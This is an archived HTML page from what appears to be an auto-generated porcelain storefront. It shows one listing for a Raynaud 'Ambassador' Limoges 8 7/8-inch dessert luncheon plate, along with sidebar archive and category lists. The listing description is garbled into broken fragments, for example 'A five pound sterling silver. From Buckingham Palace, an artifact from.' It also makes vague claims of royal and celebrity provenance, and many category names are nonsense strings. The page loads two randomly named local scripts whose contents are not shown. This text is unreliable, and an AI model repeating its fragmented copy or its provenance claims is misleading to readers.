

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porcelainchinagold.com/2023/01/13/
body_size: 20007
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>13 | January | 2023 | Porcelain China Gold</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://porcelainchinagold.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://porcelainchinagold.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Feed" href="https://porcelainchinagold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Comments Feed" href="https://porcelainchinagold.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porcelainchinagold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porcelainchinagold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qanes.js"></script>
<script type="text/javascript" src="/dugybarot.js"></script>
</head><body class="archive date"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://porcelainchinagold.com/" title="Porcelain China Gold" rel="home">Porcelain China Gold</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://porcelainchinagold.com/">Home</a></li><li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Daily Archives: <span>January 13, 2023</span>					</h1>									</header><!-- .page-header -->													<article id="post-4412" class="post-4412 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert tag-ambassador tag-china tag-dessert tag-gold tag-limoges tag-luncheon tag-plate tag-porcelain tag-raynaud">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/01/13/8-78-dessert-luncheon-plate-raynaud-ambassador-limoges-china-gold-vtg-porcelain/" title="Permalink to 8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" rel="bookmark">8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/01/13/8-78-dessert-luncheon-plate-raynaud-ambassador-limoges-china-gold-vtg-porcelain/" title="12:43 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-13T12:43:01+00:00">January 13, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_01_yolc.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>


<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_02_sjv.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>   <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_03_uy.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>	 <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_04_wald.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>	 	
<br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_05_ub.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/> 	   <br/>		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_06_lmp.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>
	<br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_07_ldvb.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>			<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_08_egow.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>	 <br/>
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_09_fhsw.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/>



   <br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/8_7_8_DESSERT_LUNCHEON_PLATE_Raynaud_ambassador_Limoges_China_gold_vtg_porcelain_10_ak.jpg" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/> <br/> 	 		  <br/>	

 	 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/><br/> 

 
 This listing is for ONE 8 7/8 Dessert Luncheon plate. All of the plates are in PERFECT never-used condition. Apparently the 8 7/8 Dessert Luncheon plate is quite rare? It is valued at almost twice the price of the other plates. A five pound sterling silver. From Buckingham Palace, an artifact from. And Porcellian Club (the birthplace of Facebook), the first man to the moon&#8217;s 1st appearance in Space and an 1885 New York City &#8220;Sitting Bull&#8221;. Are but a few of our most interesting pieces. Presidents, a Prime Minister and other Heads of State, Middle Eastern &#038; European monarchs, museums, Hollywood celebrities, billionaire software &#038; oil tycoons and the World&#8217;s leading interior decorators &#038; designers. The best way to view our store is by. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;theurbanarcheologist&#8221; and is located in this country: US. This item can be shipped worldwide.
  <ul> 

<li>Brand: Limoges</li>
<li>Origin: Limoges</li>
<li>Type: Luncheon Plate</li>
<li>Color: Gold</li>
<li>Material: Bone China</li>
<li>Country/Region of Manufacture: France</li>

		 
</ul>
		<br/> 	 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain" alt="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain"/> 	<br/> 	 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/dessert/" rel="category tag">dessert</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/ambassador/" rel="tag">ambassador</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/dessert/" rel="tag">dessert</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/limoges/" rel="tag">limoges</a>, <a href="https://porcelainchinagold.com/tag/luncheon/" rel="tag">luncheon</a>, <a href="https://porcelainchinagold.com/tag/plate/" rel="tag">plate</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/raynaud/" rel="tag">raynaud</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-4412 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>		</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://porcelainchinagold.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/18/limoges-gold-and-white-porcelain-4-00-paid/">Limoges Gold And White Porcelain 4 00 Paid</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/18/christian-dior-godron-gaudron-flat-cup-saucer-set-of-2-white-gold-fine-china/">Christian Dior Godron Gaudron Flat Cup &#038; Saucer Set Of 2 White Gold Fine China</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/17/service-for-12-mint-japanese-kutani-handpainted-black-gold-trim-china-36-pc/">Service for 12! MINT! Japanese Kutani Handpainted Black &#038; Gold Trim China 36 pc</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/17/vintage-national-china-co-18k-gold-warranted-serving-set-10-pcs-floral-border/">VINTAGE National China Co 18K Gold Warranted Serving Set (10 Pcs) Floral Border</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/16/limited-j34-porcelain-lenox-china-gold-signed-double-gold-design-lot-of-99-pcs-3/">LIMITED J34 Porcelain Lenox China Gold Signed Double Gold Design Lot of 99 pcs</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://porcelainchinagold.com/2026/01/'>January 2026</a></li>
	<li><a href='https://porcelainchinagold.com/2025/12/'>December 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/11/'>November 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/10/'>October 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/09/'>September 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/08/'>August 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/07/'>July 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/06/'>June 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/05/'>May 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/04/'>April 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/03/'>March 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/02/'>February 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/01/'>January 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2024/12/'>December 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/11/'>November 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/10/'>October 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/09/'>September 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/08/'>August 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/07/'>July 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/06/'>June 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/05/'>May 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/04/'>April 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/03/'>March 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/02/'>February 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/01/'>January 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2023/12/'>December 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/11/'>November 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/10/'>October 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/09/'>September 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/08/'>August 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/07/'>July 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/06/'>June 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/05/'>May 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/04/'>April 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/03/'>March 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/02/'>February 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/01/'>January 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2022/12/'>December 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/11/'>November 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/10/'>October 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/09/'>September 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/08/'>August 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/07/'>July 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/06/'>June 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/05/'>May 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/04/'>April 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/03/'>March 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/02/'>February 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/01/'>January 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2021/12/'>December 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/11/'>November 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/10/'>October 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/09/'>September 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/08/'>August 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/07/'>July 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/06/'>June 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/05/'>May 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/04/'>April 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/03/'>March 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/02/'>February 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/01/'>January 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2020/12/'>December 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/11/'>November 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/10/'>October 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/09/'>September 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/08/'>August 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/07/'>July 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/06/'>June 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/05/'>May 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/04/'>April 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/03/'>March 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/02/'>February 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/01/'>January 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2019/12/'>December 2019</a></li>
	<li><a href='https://porcelainchinagold.com/2019/11/'>November 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4422"><a href="https://porcelainchinagold.com/category/1-11/" >1-11</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://porcelainchinagold.com/category/10qing/" >10&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://porcelainchinagold.com/category/104marked/" >104&#039;marked</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://porcelainchinagold.com/category/104china/" >104china</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://porcelainchinagold.com/category/106old/" >106&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://porcelainchinagold.com/category/107-piece/" >107-piece</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://porcelainchinagold.com/category/10china/" >10china</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://porcelainchinagold.com/category/10rare/" >10rare</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://porcelainchinagold.com/category/114old/" >114&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://porcelainchinagold.com/category/114china/" >114china</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://porcelainchinagold.com/category/118qing/" >118&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://porcelainchinagold.com/category/11china/" >11china</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://porcelainchinagold.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://porcelainchinagold.com/category/12-qt/" >12-qt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://porcelainchinagold.com/category/128ancient/" >128ancient</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://porcelainchinagold.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://porcelainchinagold.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://porcelainchinagold.com/category/130pcs/" >130pcs</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://porcelainchinagold.com/category/135china/" >135china</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://porcelainchinagold.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://porcelainchinagold.com/category/144rare/" >144rare</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://porcelainchinagold.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://porcelainchinagold.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://porcelainchinagold.com/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://porcelainchinagold.com/category/155old/" >155old</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://porcelainchinagold.com/category/15old/" >15old</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://porcelainchinagold.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://porcelainchinagold.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://porcelainchinagold.com/category/16china/" >16china</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://porcelainchinagold.com/category/16old/" >16old</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://porcelainchinagold.com/category/1700-1720/" >1700-1720</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://porcelainchinagold.com/category/1735-1796/" >1735-1796</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://porcelainchinagold.com/category/177qing/" >177&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://porcelainchinagold.com/category/17chinese/" >17chinese</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://porcelainchinagold.com/category/17pcslenox/" >17pcslenox</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://porcelainchinagold.com/category/18qing/" >18&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://porcelainchinagold.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://porcelainchinagold.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://porcelainchinagold.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://porcelainchinagold.com/category/1895-1913/" >1895-1913</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://porcelainchinagold.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://porcelainchinagold.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://porcelainchinagold.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://porcelainchinagold.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://porcelainchinagold.com/category/1940-1949/" >1940-1949</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://porcelainchinagold.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://porcelainchinagold.com/category/1964-80/" >1964-80</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://porcelainchinagold.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://porcelainchinagold.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://porcelainchinagold.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://porcelainchinagold.com/category/2-crown/" >2-crown</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://porcelainchinagold.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://porcelainchinagold.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://porcelainchinagold.com/category/20-pieces/" >20-pieces</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://porcelainchinagold.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://porcelainchinagold.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://porcelainchinagold.com/category/21-piece/" >21-piece</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://porcelainchinagold.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://porcelainchinagold.com/category/22-pieces/" >22-pieces</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://porcelainchinagold.com/category/25old/" >25old</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://porcelainchinagold.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://porcelainchinagold.com/category/27old/" >27old</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://porcelainchinagold.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://porcelainchinagold.com/category/31pc/" >31pc</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://porcelainchinagold.com/category/32qing/" >32&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://porcelainchinagold.com/category/33qing/" >33&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://porcelainchinagold.com/category/34-vintage/" >34-vintage</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://porcelainchinagold.com/category/36qing/" >36&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://porcelainchinagold.com/category/38cm/" >38cm</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://porcelainchinagold.com/category/38qing/" >38qing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://porcelainchinagold.com/category/39qing/" >39&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://porcelainchinagold.com/category/392chinese/" >392chinese</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://porcelainchinagold.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://porcelainchinagold.com/category/41/" >41&#039;&#039;</a>
</li>
